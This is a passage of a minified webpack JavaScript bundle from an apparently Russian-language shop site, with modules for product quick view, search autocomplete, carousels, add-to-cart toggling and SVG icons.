f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===a(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==a(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==a(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===a(e)?e:String(e)}var h,m,v,g=function(e){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(d,e);var n,r,a,l=p(d);function d(){return c(this,d),l.apply(this,arguments)}return n=d,(r=[{key:"initElements",value:function(){this.elements={$spinner:t(".spinner",this.$block)}}},{key:"init",value:function(t){s(y(d.prototype),"init",this).call(this,t),this.setSpinner(),this.setChangeHandler()}},{key:"setSpinner",value:function(){new i.a(this.elements.$spinner).init()}},{key:"setChangeHandler",value:function(){Object(o.e)(this.$block)}}])&&u(n.prototype,r),a&&u(n,a),Object.defineProperty(n,"prototype",{writable:!1}),d}(r.a);h=g,v="product-quick-view",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v}).call(this,n("+2Rf"))},"0/XF":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return g}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("SYor"),n("+2oP"),n("fbCW"),n("ma9I"),n("sMBO"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ"),n("5s+n"),n("tjZM"),n("lEou"),n("DEfu"),n("I9xj"),n("FZtP"),n("WqmJ");var r=n("0JdG"),o=n("vAWl");n("L3VE"),n("gSVI"),n("tA79"),n("aCI3");function i(){i=function(){return e};var t,e={},n=Object.prototype,r=n.hasOwnProperty,o=Object.defineProperty||function(t,e,n){t[e]=n.value},a="function"==typeof Symbol?Symbol:{},c=a.iterator||"@@iterator",s=a.asyncIterator||"@@asyncIterator",l=a.toStringTag||"@@toStringTag";function f(t,e,n){return Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}),t[e]}try{f({},"")}catch(t){f=function(t,e,n){return t[e]=n}}function p(t,e,n,r){var i=e&&e.prototype instanceof v?e:v,a=Object.create(i.prototype),c=new E(r||[]);return o(a,"_invoke",{value:S(t,n,c)}),a}function d(t,e,n){try{return{type:"normal",arg:t.call(e,n)}}catch(t){return{type:"throw",arg:t}}}e.wrap=p;var y="suspendedStart",b="executing",h="completed",m={};function v(){}function g(){}function w(){}var O={};f(O,c,(function(){return this}));var C=Object.getPrototypeOf,j=C&&C(C(R([])));j&&j!==n&&r.call(j,c)&&(O=j);var P=w.prototype=v.prototype=Object.create(O);function k(t){["next","throw","return"].forEach((function(e){f(t,e,(function(t){return this._invoke(e,t)}))}))}function _(t,e){function n(o,i,a,c){var s=d(t[o],t,i);if("throw"!==s.type){var l=s.arg,f=l.value;return f&&"object"==u(f)&&r.call(f,"__await")?e.resolve(f.__await).then((function(t){n("next",t,a,c)}),(function(t){n("throw",t,a,c)})):e.resolve(f).then((function(t){l.value=t,a(l)}),(function(t){return n("throw",t,a,c)}))}c(s.arg)}var i;o(this,"_invoke",{value:function(t,r){function o(){return new e((function(e,o){n(t,r,e,o)}))}return i=i?i.then(o,o):o()}})}function S(e,n,r){var o=y;return function(i,a){if(o===b)throw new Error("Generator is already running");if(o===h){if("throw"===i)throw a;return{value:t,done:!0}}for(r.method=i,r.arg=a;;){var c=r.delegate;if(c){var u=L(c,r);if(u){if(u===m)continue;return u}}if("next"===r.method)r.sent=r._sent=r.arg;else if("throw"===r.method){if(o===y)throw o=h,r.arg;r.dispatchException(r.arg)}else"return"===r.method&&r.abrupt("return",r.arg);o=b;var s=d(e,n,r);if("normal"===s.type){if(o=r.done?h:"suspendedYield",s.arg===m)continue;return{value:s.arg,done:r.done}}"throw"===s.type&&(o=h,r.method="throw",r.arg=s.arg)}}}function L(e,n){var r=n.method,o=e.iterator[r];if(o===t)return n.delegate=null,"throw"===r&&e.iterator.return&&(n.method="return",n.arg=t,L(e,n),"throw"===n.method)||"return"!==r&&(n.method="throw",n.arg=new TypeError("The iterator does not provide a '"+r+"' method")),m;var i=d(o,e.iterator,n.arg);if("throw"===i.type)return n.method="throw",n.arg=i.arg,n.delegate=null,m;var a=i.arg;return a?a.done?(n[e.resultName]=a.value,n.next=e.nextLoc,"return"!==n.method&&(n.method="next",n.arg=t),n.delegate=null,m):a:(n.method="throw",n.arg=new TypeError("iterator result is not an object"),n.delegate=null,m)}function x(t){var e={tryLoc:t[0]};1 in t&&(e.catchLoc=t[1]),2 in t&&(e.finallyLoc=t[2],e.afterLoc=t[3]),this.tryEntries.push(e)}function B(t){var e=t.completion||{};e.type="normal",delete e.arg,t.completion=e}function E(t){this.tryEntries=[{tryLoc:"root"}],t.forEach(x,this),this.reset(!0)}function R(e){if(e||""===e){var n=e[c];if(n)return n.call(e);if("function"==typeof e.next)return e;if(!isNaN(e.length)){var o=-1,i=function n(){for(;++o<e.length;)if(r.call(e,o))return n.value=e[o],n.done=!1,n;return n.value=t,n.done=!0,n};return i.next=i}}throw new TypeError(u(e)+" is not iterable")}return g.prototype=w,o(P,"constructor",{value:w,configurable:!0}),o(w,"constructor",{value:g,configurable:!0}),g.displayName=f(w,l,"GeneratorFunction"),e.isGeneratorFunction=function(t){var e="function"==typeof t&&t.constructor;return!!e&&(e===g||"GeneratorFunction"===(e.displayName||e.name))},e.mark=function(t){return Object.setPrototypeOf?Object.setPrototypeOf(t,w):(t.__proto__=w,f(t,l,"GeneratorFunction")),t.prototype=Object.create(P),t},e.awrap=function(t){return{__await:t}},k(_.prototype),f(_.prototype,s,(function(){return this})),e.AsyncIterator=_,e.async=function(t,n,r,o,i){void 0===i&&(i=Promise);var a=new _(p(t,n,r,o),i);return e.isGeneratorFunction(n)?a:a.next().then((function(t){return t.done?t.value:a.next()}))},k(P),f(P,l,"Generator"),f(P,c,(function(){return this})),f(P,"toString",(function(){return"[object Generator]"})),e.keys=function(t){var e=Object(t),n=[];for(var r in e)n.push(r);return n.reverse(),function t(){for(;n.length;){var r=n.pop();if(r in e)return t.value=r,t.done=!1,t}return t.done=!0,t}},e.values=R,E.prototype={constructor:E,reset:function(e){if(this.prev=0,this.next=0,this.sent=this._sent=t,this.done=!1,this.delegate=null,this.method="next",this.arg=t,this.tryEntries.forEach(B),!e)for(var n in this)"t"===n.charAt(0)&&r.call(this,n)&&!isNaN(+n.slice(1))&&(this[n]=t)},stop:function(){this.done=!0;var t=this.tryEntries[0].completion;if("throw"===t.type)throw t.arg;return this.rval},dispatchException:function(e){if(this.done)throw e;var n=this;function o(r,o){return c.type="throw",c.arg=e,n.next=r,o&&(n.method="next",n.arg=t),!!o}for(var i=this.tryEntries.length-1;i>=0;--i){var a=this.tryEntries[i],c=a.completion;if("root"===a.tryLoc)return o("end");if(a.tryLoc<=this.prev){var u=r.call(a,"catchLoc"),s=r.call(a,"finallyLoc");if(u&&s){if(this.prev<a.catchLoc)return o(a.catchLoc,!0);if(this.prev<a.finallyLoc)return o(a.finallyLoc)}else if(u){if(this.prev<a.catchLoc)return o(a.catchLoc,!0)}else{if(!s)throw new Error("try statement without catch or finally");if(this.prev<a.finallyLoc)return o(a.finallyLoc)}}}},abrupt:function(t,e){for(var n=this.tryEntries.length-1;n>=0;--n){var o=this.tryEntries[n];if(o.tryLoc<=this.prev&&r.call(o,"finallyLoc")&&this.prev<o.finallyLoc){var i=o;break}}i&&("break"===t||"continue"===t)&&i.tryLoc<=e&&e<=i.finallyLoc&&(i=null);var a=i?i.completion:{};return a.type=t,a.arg=e,i?(this.method="next",this.next=i.finallyLoc,m):this.complete(a)},complete:function(t,e){if("throw"===t.type)throw t.arg;return"break"===t.type||"continue"===t.type?this.next=t.arg:"return"===t.type?(this.rval=this.arg=t.arg,this.method="return",this.next="end"):"normal"===t.type&&e&&(this.next=e),m},finish:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.finallyLoc===t)return this.complete(n.completion,n.afterLoc),B(n),m}},catch:function(t){for(var e=this.tryEntries.length-1;e>=0;--e){var n=this.tryEntries[e];if(n.tryLoc===t){var r=n.completion;if("throw"===r.type){var o=r.arg;B(n)}return o}}throw new Error("illegal catch attempt")},delegateYield:function(e,n,r){return this.delegate={iterator:R(e),resultName:n,nextLoc:r},"next"===this.method&&(this.arg=t),m}},e}function a(t,e,n,r,o,i,a){try{var c=t[i](a),u=c.value}catch(t){return void n(t)}c.done?e(u):Promise.resolve(u).then(r,o)}function c(t){return function(){var e=this,n=arguments;return new Promise((function(r,o){var i=t.apply(e,n);function c(t){a(i,r,o,c,u,"next",t)}function u(t){a(i,r,o,c,u,"throw",t)}c(void 0)}))}}function u(t){return(u="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function s(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,b(r.key),r)}}function l(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function f(t,e){return(f=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function p(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=y(t);if(e){var o=y(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return d(this,n)}}function d(t,e){if(e&&("object"===u(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function y(t){return(y=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function b(t){var e=function(t,e){if("object"!==u(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==u(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===u(e)?e:String(e)}var h,m,v,g=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&f(t,e)}(i,t);var e,n,r,o=p(i);function i(){return l(this,i),o.apply(this,arguments)}return e=i,n&&s(e.prototype,n),r&&s(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);function w(){t("#field-search").val()?t(".js-search-clear").addClass("is-active"):t(".js-search-clear").removeClass("is-active")}h=g,v="search-main",(m=b(m="className"))in h?Object.defineProperty(h,m,{value:v,enumerable:!0,configurable:!0,writable:!0}):h[m]=v,t((function(){o.a.create(),function(){var e=!("localhost"!==window.location.hostname&&"127.0.0.1"!==window.location.hostname);if(t(".js-search-suggest").length){var r=t("#field-search"),o=!1,a=[],u=[];e?u=n("F8X1"):t.ajax({url:"/api/internal/popular",success:function(t){u=t.results}});var s={delay:100,source:function(r,o){var s,l,f=t.trim(r.term);function p(){return(p=c(i().mark((function t(){return i().wrap((function(t){for(;;)switch(t.prev=t.next){case 0:return t.abrupt("return",n("Lchg"));case 1:case"end":return t.stop()}}),t)})))).apply(this,arguments)}function d(){return(d=c(i().mark((function e(){var n;return i().wrap((function(e){for(;;)switch(e.prev=e.next){case 0:return e.next=2,t.ajax({url:"/api/internal/search/".concat(f)});case 2:return n=e.sent,e.abrupt("return",n.results);case 4:case"end":return e.stop()}}),e)})))).apply(this,arguments)}s=e?function(){return p.apply(this,arguments)}():function(){return d.apply(this,arguments)}(),""!=f?s.then((function(t){a=t,l=t.products,o(l.slice(0,3))})):o((l=u).slice(0,10))},minLength:0,search:function(){t(".js-search-suggest-container").empty()},response:function(e,n){var r=t(e.target).closest(".js-search-suggest").find(".js-search-suggest-container");o=n.content.some((function(t){return"product"==t.type})),n.content.some((function(t){return"popular"==t.type}))&&r.append('                <div class="search-main__popular">\n                        <div class="search-main__drop-header">\n                                Популярные запросы\n                        </div>\n                        <ol class="search-main__drop-list">\n                        </ol>\n</div>'),o&&r.append(t('<div class="search-main__products"><a href="/search?query='.concat(a.search_maybe,'" class="search-main__drop-header search-main__drop-header--products">Искать «').concat(a.search_maybe,'»?</a><ol class="search-main__drop-list search-main__products-list"></ol>\n                            <div class="search-main__drop-footer">\n                            <button class="link link--white link--clear link--lwcs search-main__popular-clear js-clear-search"\n                                    type="button">Очистить <svg class="icon icon--cross search-main__popular-clear-icon"><use xlink:href="#icon-cross"></use></svg>\n                                    </button>\n                    </div>\n                            </div>')))}};r.each((function(){var e=t(this);e.autocomplete(s).autocomplete("instance")._renderItemData=function(n,r){var o=e.closest(".js-search-suggest").find(".js-search-suggest-container"),i=o.find(".search-main__drop-list"),a=t(document.createElement("li"));return a.addClass("search-main__products-item"),o.addClass("is-visible"),"product"===r.type?(a.addClass("search-main__products-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                            class="link link--clear link--lwcs search-main__products-item-link">\n                                            <div class="search-main__products-img-wrapper">\n                                                <picture class="picture picture--bg search-main__products-img">\n                                                    <img class="picture__img lazyload" src="').concat(r.pic,'" alt="">\n                                                </picture>\n                                            </div>\n                                            <p class="search-main__products-item-title">').concat(r.name,'\n                                            <span class="search-main__products-item-price">').concat(r.price,"</span>\n                                            </p>\n                                    </a>")).appendTo(i)):"popular"!==r.type||(a.addClass("search-main__popular-item"),a.html('<a href="/search?query='.concat(r.name,'"\n                                                    class="link link--clear link--lwcs search-main__popular-item-link">').concat(r.name,"</a>")).appendTo(i))}})),r.on("keyup",(function(e){27===e.keyCode&&t(".js-search-suggest-container").removeClass("is-visible"),t(".js-search-suggest-container").is(":empty")&&t(".js-search-suggest-container").hasClass("is-visible")&&t(".js-search-suggest-container").removeClass("is-visible"),w()})),t(document).on("mousedown",(function(e){0===t(e.target).closest(".js-search-suggest").length&&t(".js-search-suggest-container").removeClass("is-visible")})),t(document).on("click",".js-clear-search",(function(){r.val(""),w(),r.focus()})),r.on("focus",(function(e){t(e.target).autocomplete("search")}))}}(),t(".js-search-clear").appendTo(".js-search-field"),t(document).on("click",".js-open-search",(function(){t(".search-main").toggleClass("search-main--active"),t(".menu-btn.is-open")&&t(".menu-btn.is-open").click()})),t("#search-main-form").submit((function(){var e=t("#field-search").val();return t.ajax({url:"/api/internal/component/search:search.main",method:"post",data:{query:e},success:function(){window.location.href="/search?query=".concat(e)}}),!1}))}))}).call(this,n("+2Rf"))},"07ml":function(t,e,n){"use strict";(function(t){var r=n("5djf");e.a=function(){t(document).ready((function(){var e=t(".carousel--advices");new r.a(e).init({spaceBetween:12,loop:!1},{slidesPerView:3,breakpoints:{1023:{slidesPerView:2},767:{slidesPerView:1}}})}))}}).call(this,n("+2Rf"))},"0I0R":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-call",use:"icon-call-usage",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" id="icon-call">\n<path fill-rule="evenodd" d="M15.502,21.999 C15.140,21.953 14.777,21.919 14.418,21.859 C13.125,21.643 11.895,21.223 10.706,20.681 C8.796,19.811 7.060,18.674 5.526,17.240 C4.080,15.888 2.913,14.316 1.964,12.581 C1.195,11.176 0.592,9.706 0.249,8.136 C0.023,7.104 -0.082,6.064 0.074,5.012 C0.206,4.126 0.551,3.348 1.208,2.715 C1.919,2.029 2.606,1.319 3.307,0.623 C3.996,-0.061 4.942,-0.197 5.741,0.291 C5.950,0.419 6.145,0.594 6.298,0.786 C7.182,1.903 8.059,3.028 8.926,4.159 C9.670,5.130 9.574,6.411 8.710,7.279 C8.246,7.745 7.779,8.210 7.314,8.676 C7.012,8.978 6.951,9.373 7.156,9.750 C7.869,11.057 8.823,12.171 9.921,13.167 C10.623,13.803 11.376,14.373 12.211,14.824 C12.648,15.061 13.009,15.000 13.360,14.649 C13.807,14.202 14.253,13.754 14.701,13.308 C15.602,12.409 16.893,12.332 17.895,13.113 C18.994,13.970 20.099,14.821 21.194,15.684 C22.203,16.480 22.271,17.797 21.362,18.708 C20.649,19.421 19.929,20.128 19.224,20.849 C18.638,21.449 17.916,21.764 17.107,21.908 C16.897,21.945 16.685,21.970 16.474,21.999 C16.150,21.999 15.826,21.999 15.502,21.999 ZM1.686,6.154 C1.710,6.376 1.734,6.742 1.791,7.102 C1.961,8.190 2.307,9.226 2.744,10.233 C3.565,12.126 4.639,13.861 6.070,15.351 C8.198,17.565 10.763,19.075 13.703,19.945 C14.653,20.225 15.625,20.394 16.623,20.270 C17.118,20.208 17.581,20.060 17.946,19.695 C18.682,18.961 19.417,18.226 20.151,17.489 C20.331,17.309 20.323,17.180 20.121,17.022 C19.025,16.169 17.930,15.316 16.832,14.465 C16.507,14.213 16.201,14.237 15.911,14.528 C15.441,14.996 14.974,15.468 14.502,15.935 C13.721,16.710 12.498,16.904 11.521,16.401 C10.470,15.860 9.538,15.148 8.670,14.350 C7.455,13.234 6.406,11.982 5.621,10.522 C5.119,9.587 5.245,8.403 5.961,7.619 C6.429,7.106 6.935,6.628 7.426,6.136 C7.780,5.781 7.797,5.500 7.491,5.108 C6.660,4.041 5.830,2.972 5.001,1.905 C4.814,1.664 4.702,1.656 4.483,1.876 C3.766,2.592 3.046,3.306 2.335,4.029 C2.202,4.165 2.086,4.326 1.995,4.493 C1.739,4.965 1.699,5.487 1.686,6.154 Z" />\n</symbol>'});a.a.add(c)},"0JdG":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return s}));n("fbCW"),n("07d7"),n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("qePV"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");function r(t){return(r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function o(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,i(r.key),r)}}function i(t){var e=function(t,e){if("object"!==r(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var o=n.call(t,e||"default");if("object"!==r(o))return o;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===r(e)?e:String(e)}var a,c,u,s=function(){function e(t){!function(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}(this,e),this.$block=t,e.getInstance(t)||e.instances.push(this)}var n,r,i;return n=e,i=[{key:"getInstance",value:function(t){return this.instances.find((function(e){return e.$block.is(t)}))}},{key:"create",value:function(){var e=this;t(".".concat(this.className)).each((function(n,r){var o=t(r);e.getInstance(o)||new e(o).init()}))}}],(r=[{key:"init",value:function(){var t=arguments.length>0&&void 0!==arguments[0]?arguments[0]:{},e=arguments.length>1&&void 0!==arguments[1]?arguments[1]:{};this.initElements(),this.setTemplateProperties(),this.setProperties(t),this.initPlugin(e)}},{key:"initElements",value:function(){this.elements={}}},{key:"setTemplateProperties",value:function(){}},{key:"setProperties",value:function(){}},{key:"initPlugin",value:function(){}}])&&o(n.prototype,r),i&&o(n,i),Object.defineProperty(n,"prototype",{writable:!1}),e}();a=s,u=[],(c=i(c="instances"))in a?Object.defineProperty(a,c,{value:u,enumerable:!0,configurable:!0,writable:!0}):a[c]=u}).call(this,n("+2Rf"))},"0jgv":function(t,e,n){t.exports=n.p+"397951431dab1a7de6ad43a116a25da1.jpg"},"1VOO":function(t,e,n){"use strict";(function(t){n.d(e,"a",(function(){return b}));n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var r=n("0JdG");n("jdkD"),n("W74n");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),Object.defineProperty(t,"prototype",{writable:!1}),e&&c(t,e)}(s,t);var e,n,r,o=u(s);function s(){return a(this,s),o.apply(this,arguments)}return e=s,n&&i(e.prototype,n),r&&i(e,r),Object.defineProperty(e,"prototype",{writable:!1}),e}(r.a);p=b,y="page-scroll-btn",(d=f(d="className"))in p?Object.defineProperty(p,d,{value:y,enumerable:!0,configurable:!0,writable:!0}):p[d]=y,t(document).on("click",".page-scroll-btn",(function(){t("html, body").scrollTop(0)}))}).call(this,n("+2Rf"))},"1l1j":function(t,e,n){"use strict";var r=n("4BeY"),o=n.n(r),i=n("IaFt"),a=n.n(i),c=new o.a({id:"icon-vk",use:"icon-vk-usage",viewBox:"0 0 25 15",content:'<symbol xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 25 15" id="icon-vk">\n<path fill-rule="evenodd" d="M24.522,14.168 C24.236,14.288 23.914,14.344 23.603,14.392 C23.375,14.426 23.124,14.402 22.890,14.403 C22.667,14.403 22.417,14.403 22.206,14.403 C22.206,14.418 22.206,14.434 22.206,14.449 C21.678,14.449 21.017,14.448 20.416,14.449 C19.650,14.450 18.986,14.187 18.448,13.680 C17.767,13.037 17.147,12.336 16.479,11.680 C15.727,10.941 15.116,11.103 14.843,12.115 C14.739,12.501 14.689,12.908 14.671,13.308 C14.641,13.974 14.325,14.355 13.637,14.393 C11.820,14.491 10.063,14.288 8.427,13.430 C7.059,12.712 5.965,11.701 5.016,10.525 C3.421,8.549 2.179,6.366 1.039,4.125 C0.726,3.510 0.435,2.884 0.134,2.263 C0.117,2.229 0.102,2.194 0.087,2.159 C-0.171,1.545 0.046,1.193 0.730,1.134 C0.942,1.115 1.157,1.126 1.371,1.123 C2.294,1.113 3.216,1.100 4.139,1.093 C4.753,1.089 5.183,1.335 5.426,1.912 C6.137,3.601 7.022,5.199 8.193,6.634 C8.342,6.816 8.524,6.983 8.719,7.117 C9.064,7.356 9.365,7.278 9.495,6.884 C9.618,6.513 9.705,6.118 9.722,5.730 C9.757,4.959 9.741,4.186 9.727,3.415 C9.723,3.173 9.664,2.931 9.621,2.691 C9.516,2.109 9.133,1.795 8.559,1.670 C8.161,1.584 8.128,1.470 8.393,1.173 C8.765,0.759 9.270,0.592 9.793,0.574 C10.936,0.535 12.081,0.554 13.225,0.567 C13.443,0.569 13.665,0.636 13.877,0.696 C14.337,0.826 14.579,1.149 14.656,1.592 C14.694,1.813 14.717,2.041 14.712,2.266 C14.687,3.321 14.638,4.376 14.624,5.431 C14.619,5.833 14.647,6.242 14.730,6.634 C14.861,7.260 15.238,7.387 15.709,6.943 C16.110,6.566 16.457,6.128 16.780,5.684 C17.652,4.487 18.325,3.185 18.882,1.824 C19.109,1.269 19.322,1.134 19.938,1.132 C21.240,1.129 22.542,1.120 23.844,1.124 C24.074,1.124 24.313,1.142 24.532,1.205 C24.898,1.312 25.045,1.594 24.959,1.959 C24.762,2.783 24.305,3.487 23.812,4.162 C23.021,5.244 22.192,6.301 21.382,7.372 C21.274,7.515 21.176,7.668 21.088,7.825 C20.813,8.317 20.842,8.642 21.251,9.051 C21.956,9.752 22.704,10.414 23.388,11.134 C23.866,11.636 24.274,12.203 24.700,12.750 C24.803,12.882 24.869,13.047 24.927,13.205 C25.076,13.618 24.937,13.992 24.522,14.168 Z" />\n</symbol>'});a.a.add(c)},"2nuc":function(t,e,n){"use strict";(function(t){var r=n("LPpy"),o=n("/Ots"),i=n("Tqq3");e.a=function(){r.a.create(),o.a.create();var e=t(".js-product-info-wrapper"),n=t(".js-product-order-block"),a=t(".js-product-page-buttons"),c=t(".js-product-page-submit-block"),u=Object(i.e)("tablet"),s=function(){c.addClass("is-block-visible"),n.addClass("is-block-visible"),e.addClass("is-block-hidden"),a.addClass("is-block-hidden")},l=function(){c.removeClass("is-block-visible"),n.removeClass("is-block-visible"),e.removeClass("is-block-hidden"),a.removeClass("is-block-hidden")};t(document).on("click",".js-product-add-to-cart",(function(){u.matches?a.fadeOut(200,(function(){c.fadeIn(),s()})):e.fadeOut(200,(function(){n.fadeIn(),s()}))})),t(document).on("click",".js-product-order-cancel",(function(){u.matches?c.fadeOut(200,(function(){a.fadeIn(),l()})):n.fadeOut(200,(function(){e.fadeIn(),l()}))})),u.addListener((function(t){t.matches?(n.css("display",""),e.css("display","")):(a.css("display",""),c.css("display",""))}))}}).call(this,n("+2Rf"))},"2tXX":function(t,e,n){"use strict";(function(t){n("gXIK"),n("7+zs"),n("pNMO"),n("4Brf"),n("07d7"),n("qePV"),n("rB9j"),n("Rm1S"),n("NBAS"),n("SuFq"),n("0oug"),n("4mDm"),n("PKPk"),n("3bBZ");var e=n("0JdG"),r=n("bkAW");n("Sv35");function o(t){return(o="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(t){return typeof t}:function(t){return t&&"function"==typeof Symbol&&t.constructor===Symbol&&t!==Symbol.prototype?"symbol":typeof t})(t)}function i(t,e){for(var n=0;n<e.length;n++){var r=e[n];r.enumerable=r.enumerable||!1,r.configurable=!0,"value"in r&&(r.writable=!0),Object.defineProperty(t,f(r.key),r)}}function a(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function c(t,e){return(c=Object.setPrototypeOf?Object.setPrototypeOf.bind():function(t,e){return t.__proto__=e,t})(t,e)}function u(t){var e=function(){if("undefined"==typeof Reflect||!Reflect.construct)return!1;if(Reflect.construct.sham)return!1;if("function"==typeof Proxy)return!0;try{return Boolean.prototype.valueOf.call(Reflect.construct(Boolean,[],(function(){}))),!0}catch(t){return!1}}();return function(){var n,r=l(t);if(e){var o=l(this).constructor;n=Reflect.construct(r,arguments,o)}else n=r.apply(this,arguments);return s(this,n)}}function s(t,e){if(e&&("object"===o(e)||"function"==typeof e))return e;if(void 0!==e)throw new TypeError("Derived constructors may only return object or undefined");return function(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}(t)}function l(t){return(l=Object.setPrototypeOf?Object.getPrototypeOf.bind():function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function f(t){var e=function(t,e){if("object"!==o(t)||null===t)return t;var n=t[Symbol.toPrimitive];if(void 0!==n){var r=n.call(t,e||"default");if("object"!==o(r))return r;throw new TypeError("@@toPrimitive must return a primitive value.")}return("string"===e?String:Number)(t)}(t,"string");return"symbol"===o(e)?e:String(e)}var p,d,y,b=function(t){!function(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a 